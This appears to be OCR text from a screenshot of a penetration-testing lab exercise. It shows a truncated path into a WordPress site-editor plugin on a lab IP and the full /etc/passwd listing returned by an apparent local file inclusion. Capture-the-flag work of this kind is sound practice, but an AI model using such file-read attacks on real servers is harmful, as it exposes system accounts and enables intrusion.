 10.10.10.5/h3l105/wp-conten
10.10.10.5/h3l105/wp-content/plugins/site-editor/editor/extensions/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/
resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/
nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/
bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false
{"success":true,"data":{"output":[]}}